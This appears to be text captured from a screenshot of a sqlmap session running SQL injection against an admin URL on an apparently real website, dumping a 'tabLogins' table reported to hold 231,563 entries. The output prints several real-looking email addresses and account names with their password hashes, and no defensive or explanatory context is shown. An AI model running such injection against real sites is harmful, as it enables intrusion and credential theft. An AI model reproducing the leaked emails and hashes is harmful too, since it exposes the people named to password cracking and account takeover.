 E:\hacker\py\cmd.exe - python sqlmap/sqlmap.py -u "http://eps.edong.com/admin/kickback...
[11:49:37] [INFO] resumed: "passwd","varchar(34)"
Database: primadb
Table: tabLogins
[2 columns]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| login  | varchar(255) |
| passwd | varchar(34)  |
+--------+--------------+
[11:49:38] [INFO] fetching columns 'login, passwd' for table 'tabLogins' in data
base 'primadb'
[11:49:38] [INFO] the SQL query used returns 2 entries
[11:49:38] [INFO] resumed: "login","varchar(255)"
[11:49:38] [INFO] resumed: "passwd","varchar(34)"
[11:49:38] [INFO] fetching entries of column(s) 'login, passwd' for table 'tabLo
gins' in database 'primadb'
[11:49:38] [INFO] the SQL query used returns 231563 entries
[11:49:42] [INFO] retrieved: "dnsmaster@mi-sh.net","$1$VdK/Blsv$8845TD1thlKnn...
[11:49:42] [INFO] retrieved: "164377938@163.com","$1$vsu/RH15$0MfV5YBM09YXl9....
[11:49:42] [INFO] retrieved: "CS127381","$1$o4q07egz$0HgDeIB/NLwc9y5yjutYf/"
[11:49:42] [INFO] retrieved: "alanqwy@vip.sina.com","$1$ysC1Jogq$ijUG1E6rFpPD...